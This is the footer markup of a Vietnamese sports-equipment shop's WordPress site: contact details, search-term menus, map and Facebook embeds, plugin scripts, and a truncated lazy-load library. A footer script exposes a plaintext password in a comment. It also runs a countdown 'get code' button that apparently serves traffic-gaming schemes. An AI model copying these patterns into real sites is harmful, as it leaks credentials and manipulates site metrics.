                <a target="_blank" href="https://twitter.com/sport360_sale" rel="nofollow">
                    <i class="fa fa-twitter" aria-hidden="true"></i>
                </a>
            </div>


        
            <div class="social-network-item item-google-plus">
                <a target="_blank" href="#" rel="nofollow">
                    <i class="fa fa-google-plus" aria-hidden="true"></i>
                </a>
            </div>


        
            <div class="social-network-item item-linkedin">
                <a target="_blank" href="#" rel="nofollow">
                    <i class="fa fa-linkedin" aria-hidden="true"></i>
                </a>
            </div>


        
            <div class="social-network-item item-youtube">
                <a target="_blank" href="https://www.youtube.com/channel/UCbdzxEkgZIjTKGgVut1qRqA" rel="nofollow">
                    <i class="fa fa-youtube" aria-hidden="true"></i>
                </a>
            </div>


                </div>

    </section>
                    </div>

                
                    <div class="col-12 col-sm-6 col-md-4 col-lg-5">

                        <section id="custom_html-3" class="widget_text widget widget_custom_html"><h5 class="widget-title">Thông tin cửa hàng</h5><div class="textwidget custom-html-widget"><div class="sidebox_foorter">
	<h4 class="sidebox_foorter__title "><span class="sidebox_foorter__title-wrapper">Showroom siêu thị dụng cụ thể thao sport360.vn</span></h4>
	<div class="sidebox_foorter__body">
		<ul class="ty-text-links">
			<li class="map_top"><i class="icon-moon-arrow-right-alt1"></i><strong>Cửa hàng chính:</strong> 
				14C/9/95 Chùa Bộc , Đống Đa , Hà Nội</li>
		</ul>
		<span style="background-color: #ff0000; color: #ffffff;"><span >&nbsp;</span><a style="color: #ffffff;" rel="nofollow" href="https://sport360.vn/ban-do/">Bản đồ đi tới&nbsp;cửa hàng </a></span>(Gần nhà thi đấu đại học Thủy Lợi)
	</div>
	<div class="sidebox_foorter__body">
		<ul class="ty-text-links">
			<li class="map_top"><strong>Hotline: </strong>0984.187.697 - 0246.292.1887</li>
				</ul>
		<ul class="ty-text-links">
			<li class="email_top"><i class="icon-moon-email"></i><strong>Email: </strong><span style="text-decoration: underline;">sport360.vn@gmail.com</span></li>
			<li class="time_top"><i class="icon-moon-clock-8"></i><strong>Làm việc:</strong> 8h - 22h Tất cả các ngày trong tuần . </li>
		</ul>
	</div>
	<div class="pagepay">Bạn có thể thanh toán với <img src="https://sport360.vn/wp-content/uploads/2019/06/thanhtoan.png" alt="thanh toan" width="289" height="35"></div>
</div>

<button id="getpassCode" style="color: white; background-color: #f44336; border-radius: 8px; box-shadow: 0 12px 16px 0 rgba(0,0,0,0.24), 0 17px 50px 0 rgba(0,0,0,0.19);"><b>XEM THÊM</b></button>
</div></section><section id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type='text/javascript'>
(function(f,b,n,j,x,e){})();
</script></div></section>
                    </div>

                
                    <div class="col-12 col-sm-6 col-md-4 col-lg-4">

                        <section id="custom_html-5" class="widget_text widget widget_custom_html"><h5 class="widget-title">Fanpage thể thao sport360</h5><div class="textwidget custom-html-widget"><iframe data-lazyloaded="1" src="about:blank" class="sport-fb" data-src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FShopSport360&tabs&width=380&height=154&small_header=true&adapt_container_width=true&hide_cover=false&show_facepile=true&appId" width="380" height="154" style="border:none;overflow:hidden" scrolling="no" frameborder="0"  allow="encrypted-media"></iframe><noscript><iframe class="sport-fb" src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FShopSport360&tabs&width=380&height=154&small_header=true&adapt_container_width=true&hide_cover=false&show_facepile=true&appId" width="380" height="154" style="border:none;overflow:hidden" scrolling="no" frameborder="0"  allow="encrypted-media"></iframe></noscript></div></section><section id="custom_html-9" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type='text/javascript'>
(function(f,b,n,j,x,e){})();
</script></div></section><section id="media_image-2" class="widget widget_media_image"><a href="#"><img width="180" height="68" src="https://sport360.vn/wp-content/uploads/2019/06/dathongbao.png" class="image wp-image-443  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></section>
                    </div>

                
                    <div class="col-12 col-sm-6 col-md-4 col-lg-12">

                        <section id="custom_html-4" class="widget_text widget widget_custom_html"><h5 class="widget-title">Bản đồ đến shop thể thao sport360</h5><div class="textwidget custom-html-widget"><iframe data-lazyloaded="1" src="about:blank" data-src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d14898.752518623332!2d105.828301!3d21.005135!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0xaaaab45bd7929277!2sSelling+System+Sports+360!5e0!3m2!1sen!2sus!4v1561742233427!5m2!1sen!2sus" width="100%" height="600" frameborder="0" style="border:0" allowfullscreen></iframe><noscript><iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d14898.752518623332!2d105.828301!3d21.005135!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0xaaaab45bd7929277!2sSelling+System+Sports+360!5e0!3m2!1sen!2sus!4v1561742233427!5m2!1sen!2sus" width="100%" height="600" frameborder="0" style="border:0" allowfullscreen></iframe></noscript>
<div class="sdcd">
<a href="https://sport360.vn/ban-do/" rel="nofollow" title="xem bản đồ chỉ đường đến Shop">Xem sơ đồ chỉ đường</a>	
</div>
</div></section><section id="custom_html-10" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type='text/javascript'>
(function(f,b,n,j,x,e){})();
</script></div></section>
                    </div>

                            </div>
        </div>
    </div>

<div class="much-search">
    <div class="container">
        <h5>Tìm kiếm nhiều:</h5>
        <div class="row">
            <div class="col-md-3 col-sm-6 col-6">
                <ul id="menu-tim-kiem-nhieu-1" class=""><li id="menu-item-444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-444"><a target="_blank" rel="noopener" href="https://sport360.vn/dung-cu-vo-thuat/bao-cat-tap-vo/">bao cát đấm bốc</a></li>
<li id="menu-item-445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-445"><a target="_blank" rel="noopener" href="https://sport360.vn/dung-cu-vo-thuat/gang-tay-boxing/">găng tay boxing</a></li>
<li id="menu-item-446" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-446"><a target="_blank" rel="noopener" href="https://sport360.vn/dung-cu-vo-thuat/bang-quan-tay/">băng đa boxing</a></li>
<li id="menu-item-447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-447"><a target="_blank" rel="noopener" href="https://sport360.vn/dung-cu-vo-thuat/gia-treo-bao-cat/">giá treo bao cát</a></li>
<li id="menu-item-448" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-448"><a target="_blank" rel="noopener" href="https://sport360.vn/dung-cu-vo-thuat/dich-dam-dich-da/">đích đấm đá tập võ</a></li>
<li id="menu-item-44753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44753"><a target="_blank" rel="noopener" href="https://sport360.vn/dung-cu-vo-thuat/bong-phan-xa/">bóng đấm phản xạ</a></li>
<li id="menu-item-44754" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44754"><a target="_blank" rel="noopener" href="https://sport360.vn/dung-cu-vo-thuat/bao-cat-tap-vo/tru-dam-tu-dung-hang-nang-360/">trụ đấm tự đứng</a></li>
</ul>            </div>
            <div class="col-md-3 col-sm-6 col-6">
                <ul id="menu-tim-kiem-nhieu-2" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-444"><a target="_blank" rel="noopener" href="https://sport360.vn/dung-cu-vo-thuat/bao-cat-tap-vo/">bao cát đấm bốc</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-445"><a target="_blank" rel="noopener" href="https://sport360.vn/dung-cu-vo-thuat/gang-tay-boxing/">găng tay boxing</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-446"><a target="_blank" rel="noopener" href="https://sport360.vn/dung-cu-vo-thuat/bang-quan-tay/">băng đa boxing</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-447"><a target="_blank" rel="noopener" href="https://sport360.vn/dung-cu-vo-thuat/gia-treo-bao-cat/">giá treo bao cát</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-448"><a target="_blank" rel="noopener" href="https://sport360.vn/dung-cu-vo-thuat/dich-dam-dich-da/">đích đấm đá tập võ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44753"><a target="_blank" rel="noopener" href="https://sport360.vn/dung-cu-vo-thuat/bong-phan-xa/">bóng đấm phản xạ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44754"><a target="_blank" rel="noopener" href="https://sport360.vn/dung-cu-vo-thuat/bao-cat-tap-vo/tru-dam-tu-dung-hang-nang-360/">trụ đấm tự đứng</a></li>
</ul>            </div>
            <div class="col-md-3 col-sm-6 col-6">
                <ul id="menu-tim-kiem-nhieu-3" class=""><li id="menu-item-574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-574"><a target="_blank" rel="noopener" href="https://sport360.vn/phu-kien-tap-gym/bao-tay-tap-ta/">găng tay tập gym</a></li>
<li id="menu-item-575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-575"><a target="_blank" rel="noopener" href="https://sport360.vn/phu-kien-tap-gym/bao-tay-tap-ta/">bao tay tập gym</a></li>
<li id="menu-item-576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-576"><a target="_blank" rel="noopener" href="https://sport360.vn/phu-kien-tap-gym/day-khang-luc/">dây đàn hồi tập gym</a></li>
<li id="menu-item-577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-577"><a target="_blank" rel="noopener" href="https://sport360.vn/phu-kien-tap-gym/day-khang-luc/">dây mini band tập gym</a></li>
<li id="menu-item-2147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2147"><a target="_blank" rel="noopener" href="https://sport360.vn/phu-kien-tap-gym/day-khang-luc/">dây ngũ sắc tập gym</a></li>
<li id="menu-item-44757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44757"><a target="_blank" rel="noopener" href="https://sport360.vn/phu-kien-tap-gym/day-nhay-the-duc/">dây nhảy thể dục</a></li>
<li id="menu-item-44758" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44758"><a target="_blank" rel="noopener" href="https://sport360.vn/phu-kien-tap-gym/day-nhay-the-duc/">dây nhảy giảm cân</a></li>
</ul>            </div>
            <div class="col-md-3 col-sm-6 col-6">
                <ul id="menu-tim-kiem-nhieu-4" class=""><li id="menu-item-2150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2150"><a target="_blank" rel="noopener" href="https://sport360.vn/phu-kien-tap-gym/dai-lung/">đai lưng tập gym</a></li>
<li id="menu-item-2151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2151"><a target="_blank" rel="noopener" href="https://sport360.vn/dung-cu-tap-the-hinh/phong-tap-gym/day-thung-tap-the-luc/">dây thừng tập gym</a></li>
<li id="menu-item-2152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2152"><a target="_blank" rel="noopener" href="https://sport360.vn/yoga-aerobic-matxa/tham-tap-yoga/">thảm yoga</a></li>
<li id="menu-item-2153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2153"><a target="_blank" rel="noopener" href="https://sport360.vn/yoga-aerobic-matxa/bong-tap-yoga/">bóng yoga</a></li>
<li id="menu-item-2154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2154"><a target="_blank" rel="noopener" href="https://sport360.vn/yoga-aerobic-matxa/buc-tap-aerobic/">bục dậm nhảy aerobic</a></li>
<li id="menu-item-44759" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44759"><a target="_blank" rel="noopener" href="https://sport360.vn/dung-cu-the-thao/boi-loi/">quần bơi</a></li>
<li id="menu-item-44760" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44760"><a target="_blank" rel="noopener" href="https://sport360.vn/dung-cu-the-thao/boi-loi/">kính bơi</a></li>
</ul>            </div>
        </div>
    </div>
</div>
<div class="site-footer__copyright">
    <div class="container">
        <div class="site-copyright">
            <p><span style="font-size: 18px"><span style="font-size: 14px">Copyright © 2019 - Bản quyền thuộc về <span style="color: #ffffff"><strong>Thể Thao </strong></span></span><span style="color: #ffffff"><strong><span style="font-size: 14px"><a style="color: #ffffff" href="https://sport360.vn">sport360</a> </span><span style="font-size: 18px">™</span></strong></span></span></p>        </div>
    </div>
</div>
    </footer>

    <div class="close-canvas"></div>

    <div id="back-top">
        <a href="#">
            <i class="fa fa-chevron-up"></i>
        </a>
    </div>
</div>

<script>
            var timerRandom;
 
            function getRandomIntBetween(min, max) {
                min = Math.ceil(min);
                max = Math.floor(max);
                return Math.floor(Math.random() * (max - min + 1)) + min;
            }
 
            function countDown(i, callback) {
                //callback = callback || function(){};
                timerRandom = setInterval(function() {
                    document.getElementById("getpassCode").innerHTML = i;
                    i-- || (clearInterval(timerRandom), callback());
                }, 1000);
            }
 
 
            jQuery("#getpassCode").one("click", function(){
                //const months = ["8", "9", "10", "11", "12", "13", "14", "15"];
                //const randomMonth = months[Math.floor(Math.random() * months.length)];
                //Thêm giá trịn min max (160, 120);
                //Password 261199nth2020
               const randomMonth = getRandomIntBetween(60, 120);
                countDown(randomMonth , function(){
                    document.getElementById("getpassCode").innerHTML = hello;
                });
            });
        </script>
<script type='text/javascript'>
(function(f,b,n,j,x,e){})();
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://sport360.vn/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-css' href='https://sport360.vn/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=1.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://sport360.vn/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=1.2.4' type='text/css' media='all' />
<script type="text/javascript" src="https://sport360.vn/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://sport360.vn/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://sport360.vn/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://sport360.vn/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://sport360.vn/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://sport360.vn/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/sport360.vn\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://sport360.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://sport360.vn/wp-content/plugins/woo-product-gallery-slider/assets/public/js/slick.min.js?ver=2.0" id="slick-js-js"></script>
<script type="text/javascript" src="https://sport360.vn/wp-content/plugins/woo-product-gallery-slider/assets/public/js/venobox.min.js?ver=2.0" id="venobox-js-js"></script>
<script type="text/javascript" id="wpgsjs-js-extra">
/* <![CDATA[ */
var wpgs_var = {"wLightboxframewidth":"600","wcaption":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sport360.vn/wp-content/plugins/woo-product-gallery-slider/assets/public/js/wpgs.js?ver=2.0" id="wpgsjs-js"></script>
<script type="text/javascript" id="wpgsjs-js-after">
/* <![CDATA[ */
jQuery(document).ready(function(){
jQuery('.wpgs-for').slick({slidesToShow:1,slidesToScroll:1,arrows:true,fade:!0,infinite:!1,autoplay:false,nextArrow:'<i class="flaticon-right-arrow"></i>',prevArrow:'<i class="flaticon-back"></i>',asNavFor:'.wpgs-nav'});jQuery('.wpgs-nav').slick({slidesToShow:4,slidesToScroll:1,asNavFor:'.wpgs-for',dots:!1,infinite:!1,arrows:true,centerMode:!1,focusOnSelect:!0,responsive:[{breakpoint:767,settings:{slidesToShow:3,slidesToScroll:1,vertical:!1,draggable:!0,autoplay:!1,isMobile:!0,arrows:!1}},],})

      });
/* ]]> */
</script>
<script type="text/javascript" src="https://sport360.vn/wp-content/themes/sport/js/library/mmenu.js?ver=6.5.7" id="mmenu-js"></script>
<script type="text/javascript" src="https://sport360.vn/wp-content/themes/sport/js/custom.js?ver=1.0.0" id="sport-custom-js"></script>
<script type="text/javascript" id="notification-js-extra">
/* <![CDATA[ */
var load_notification = {"url":"https:\/\/sport360.vn\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sport360.vn/wp-content/themes/sport/js/notification.js?ver=1.0.0" id="notification-js"></script>
<script type="text/javascript" src="https://sport360.vn/wp-content/themes/sport/js/library/jquery.validate.js?ver=1.19.1" id="jquery-validate-js"></script>
<script type="text/javascript" id="ajax-auth-script-js-extra">
/* <![CDATA[ */
var ajax_auth_object = {"ajaxurl":"https:\/\/sport360.vn\/wp-admin\/admin-ajax.php","redirecturl":"https:\/\/sport360.vn","loadingmessage":"\u0110ang g\u1eedi th\u00f4ng tin, vui l\u00f2ng ch\u1edd..."};
/* ]]> */
</script>
<script type="text/javascript" src="https://sport360.vn/wp-content/themes/sport/js/ajax-auth-script.js?ver=1.0.0" id="ajax-auth-script-js"></script>
<script type="text/javascript" src="https://sport360.vn/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.4.4" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/sport360.vn\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sport360.vn/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.4.4" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://sport360.vn/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=1.2.4" id="woof_tooltip-js-js"></script>
<script type="text/javascript" src="https://sport360.vn/wp-content/plugins/woocommerce-products-filter/js/icheck/icheck.min.js?ver=1.2.4" id="icheck-jquery-js"></script>
<script type="text/javascript" src="https://sport360.vn/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=1.2.4" id="woof_front-js"></script>
<script type="text/javascript" src="https://sport360.vn/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=1.2.4" id="woof_radio_html_items-js"></script>
<script type="text/javascript" src="https://sport360.vn/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=1.2.4" id="woof_checkbox_html_items-js"></script>
<script type="text/javascript" src="https://sport360.vn/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=1.2.4" id="woof_select_html_items-js"></script>
<script type="text/javascript" src="https://sport360.vn/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=1.2.4" id="woof_mselect_html_items-js"></script>
<script type="text/javascript" src="https://sport360.vn/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.min.js?ver=1.2.4" id="chosen-drop-down-js"></script>
<script type="text/javascript" src="https://sport360.vn/wp-content/plugins/woocommerce-products-filter/js/plainoverlay/jquery.plainoverlay.min.js?ver=1.2.4" id="plainoverlay-js"></script>
<script type="text/javascript" src="https://sport360.vn/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://sport360.vn/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://sport360.vn/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://sport360.vn/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=9.4.4" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://sport360.vn/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u20ab","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%v%s"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sport360.vn/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=9.4.4" id="wc-price-slider-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_d2b9d16acf279e66fb56236927cd1a60","fragment_name":"wc_fragments_d2b9d16acf279e66fb56236927cd1a60","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sport360.vn/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.4.4" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sport360.vn/wp-content/plugins/woocommerce-products-filter/js/woof_sid.js?ver=1.2.4" id="woof_sid-js"></script>

                <style type="text/css">
        
        


        

                    /***** START: hiding submit button of the price slider ******/
                    .woof_price_search_container .price_slider_amount button.button{
                        display: none;
                    }

                    .woof_price_search_container .price_slider_amount .price_label{
                        text-align: left !important;
                    }

                    .woof .widget_price_filter .price_slider_amount .button {
                        float: left;
                    }

                    /***** END: hiding submit button of the price slider ******/


                    



                        .woof_edit_view{
                    display: none;
                }
        
        </style>
        

        
            <img  style="display: none;" src="https://sport360.vn/wp-content/plugins/woocommerce-products-filter/img/loading-master/loading-cubes.svg" alt="preloader" />

            <script type='text/javascript'>
(function(f,b,n,j,x,e){})();
</script>
<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var 